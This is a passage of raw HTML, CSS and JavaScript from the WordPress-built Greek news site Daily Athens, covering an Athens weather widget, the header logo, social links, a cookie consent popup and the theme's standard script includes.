.td_block_weather .td-column-3{
text-align: right;
height: 90px;
}.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city{
position: absolute;
top: 0;
}.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition{
position: absolute;
bottom: 0;
}.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature{
text-align: right;
width: 55%;
padding-right: 20px;
}.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
position: relative;
top: -3px;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon{
transform: scale(0.7);
-webkit-transform: scale(0.7);
margin-right: -15px;
top: -5px;
}.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now{
width: 110px;
padding: 32px 0;
margin-right: 10px;
}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
font-size: 32px;
}.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap{
padding: 12px 0;
}.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon,
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi{
width: auto;
}.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap{
width: 45%;
float: right;
padding-left: 20px;
}.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information{
padding: 3px 0 10px;
}.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before{
top: auto;
bottom: -4px;
}.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week{
padding: 20px 0 15px;
}.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before{
display: none;
}.td_block_weather .td-column-3 .td-weather-temp-wrap{
margin-right: 100px;
}@media (max-width: 1018px) {
.td-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}@media (max-width: 1018px) {
.td-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-now {
margin-left: 0;
}
}@media (max-width: 767px) {
.td-weather-now {
width: 100px;
}
}@media (max-width: 1018px) {
.td-weather-now .td-big-degrees {
font-size: 32px;
}
}@media (max-width: 1018px) {
.td-weather-degrees-wrap {
padding: 10px 0;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon {
left: 0;
top: -6px;
margin-right: 0;
margin-left: -22px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-weather-animated-icon {
transform: scale(0.72);
-webkit-transform: scale(0.72);
margin-left: -20px;
}
}@media (max-width: 1018px) {
.td-weather-animated-icon span {
margin-top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
height: auto;
display: inline-block;
text-align: left;
width: 100%;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
position: relative;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
width: 100%;
text-align: center;
padding: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap{
top: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
transform: scale(1);
-webkit-transform: scale(1);
left: 0;
top: -5px;
margin-right: 0;
margin-left: -22px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
padding: 30px 0;
position: relative;
left: -10px;
width: 100px;
margin-right: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
width: 100%;
padding-left: 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
padding: 5px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
bottom: auto;
top: -2px;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
padding: 15px 0;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
display: block;
}
}@media (max-width: 1018px) {
.td_block_weather .td-column-3 .td-weather-temp-wrap {
margin-right: 0;
}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_90 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
<div class="td-weather-header">
<div class="td-weather-city">Athens</div>
<div class="td-weather-condition">broken clouds</div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_90"></i>
</div>
<div class="td-weather-set-location">
<form class="td-manual-location-form" action="#" data-block-uid="tdi_90">
<input id="tdi_90" class="td-location-set-input" type="text"
name="location" value="">
<label>enter location</label>
</form>
</div>
<div class="td-weather-temperature">
<div class="td-weather-temp-wrap">
<div class="td-weather-animated-icon">
<span
class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
data-td-block-uid="tdi_90"></span>
</div>
<div class="td-weather-now" data-block-uid="tdi_90">
<span class="td-big-degrees">6.9</span>
<span class="td-circle">&deg;</span>
<span class="td-weather-unit">C</span>
</div>
<div class="td-weather-lo-hi">
<div class="td-weather-degrees-wrap">
<i class="td-up-icon td-icons-arrows-up"></i>
<span
class="td-small-degrees td-w-high-temp">7.8</span>
<span class="td-circle">&deg;</span>
</div>
<div class="td-weather-degrees-wrap">
<i class="td-down-icon td-icons-arrows-down"></i>
<span
class="td-small-degrees td-w-low-temp">6.2</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
<div class="td-weather-info-wrap">
<div class="td-weather-information">
<div class="td-weather-section-1">
<i class="td-icons-drop"></i>
<span class="td-weather-parameter td-w-today-humidity">61						%</span>
</div>
<div class="td-weather-section-2">
<i class="td-icons-wind"></i>
<span
class="td-weather-parameter td-w-today-wind-speed">5.7kmh</span>
</div>
<div class="td-weather-section-3">
<i class="td-icons-cloud"></i>
<span class="td-weather-parameter td-w-today-clouds">75						%</span>
</div>
</div>
<div class="td-weather-week">
<div class="td-weather-days">
<div class="td-day-0">Κυ</div>
<div class="td-day-degrees">
<span
class="td-degrees-0">7</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-1">Δε</div>
<div class="td-day-degrees">
<span
class="td-degrees-1">6</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-2">Τρ</div>
<div class="td-day-degrees">
<span
class="td-degrees-2">8</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-3">Τε</div>
<div class="td-day-degrees">
<span
class="td-degrees-3">8</span>
<span class="td-circle">&deg;</span>
</div>
</div>
<div class="td-weather-days">
<div class="td-day-4">Πε</div>
<div class="td-day-degrees">
<span
class="td-degrees-4">10</span>
<span class="td-circle">&deg;</span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_92,
.tdi_92 .tdc-columns{
min-height: 0;
}.tdi_92 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: rgba(0,0,0,0.32);
}.tdi_92,
.tdi_92 .tdc-columns{
display: block;
}.tdi_92 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_92 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_92 .tdc-row-video-background-error,
.tdi_92 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}@media (min-width: 767px) {
.tdi_92.tdc-row-content-vert-center,
.tdi_92.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_92.tdc-row-content-vert-bottom,
.tdi_92.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_92.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_92.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_92{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_94{
vertical-align: baseline;
}.tdi_94 > .wpb_wrapper,
.tdi_94 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_94 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_94 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_94 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_94{
width:40% !important;
text-align:left !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdi_95 .tdb-logo-a,
.tdi_95 h1{
flex-direction: row;
align-items: center;
justify-content: flex-start;
}.tdi_95 .tdb-logo-svg-wrap{
display: block;
}.tdi_95 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_95 .tdb-logo-img-wrap{
display: block;
}.tdi_95 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_95 .tdb-logo-text-title{
display: block;
}.tdi_95 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_95 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_97{
vertical-align: baseline;
}.tdi_97 > .wpb_wrapper,
.tdi_97 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_97 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_97 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_97 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_97{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>
/* inline tdc_css att */
.tdi_98{
justify-content:flex-end !important;
text-align:right !important;
}
</style>
<style>
.tdi_99 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 35px;
}.tdi_99 .tdm-social-item i.td-icon-twitter,
.tdi_99 .tdm-social-item i.td-icon-linkedin,
.tdi_99 .tdm-social-item i.td-icon-pinterest,
.tdi_99 .tdm-social-item i.td-icon-blogger,
.tdi_99 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_99 .tdm-social-item{
width: 35px;
height: 35px;
margin: 0px 0px 0px 0;
}.tdi_99 .tdm-social-item i,
.tds-team-member2 .tdi_99.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_99 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_99.tds-social1 .tdm-social-item:hover i{
color: #eeee22;
}.tdi_99 .tdm-social-text{
display: inline-block;
margin-left: 2px;
margin-right: 18px;
color: #ffffff;
font-family:Roboto !important;
}.tdi_99 .tdm-social-item-wrap:hover .tdm-social-text{
color: #eeee22;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-social-text{
font-family:Roboto !important;font-size:11px !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_99 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_99 .tdm-social-text{
display: none;
font-family:Roboto !important;font-size:11px !important;
}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_99"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>
.tdc-footer-template .td-main-content-wrap {
padding-bottom: 0;
}
</style>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Χρησιμοποιούμε cookies για να σου προσφέρουμε μια μοναδική εμπειρία πλοήγησης!<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Αποδέχομαι</a> <a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Απορρίπτω</a> <a href='https://dailyathens.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%bc%cf%8c%cf%81%cf%86%cf%89%cf%83%ce%b7-gdpr/' id="CONSTANT_OPEN_URL" target="_blank"  class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Μάθετε Περισσότερα</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span> 						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>						</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">	jQuery(function () { jQuery('.nav-tabs a').click(function (e) { e.preventDefault();
jQuery(this).tab('show'); }) });
</script>
<!--
Theme: Newspaper by tagDiv.com 2021
Version: 11 (rara)
Deploy mode: deploy
uid: 696caec346301
-->
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php","ajaxSecurity":"6e0fd13273","isMultisite":"","path":"/","blogId":""};
//# sourceURL=wpgdprc.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1613828074" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailyathens.gr/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailyathens.gr/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_45';
tdbMenuItem.jqueryObj = jQuery('.tdi_45');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_55';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 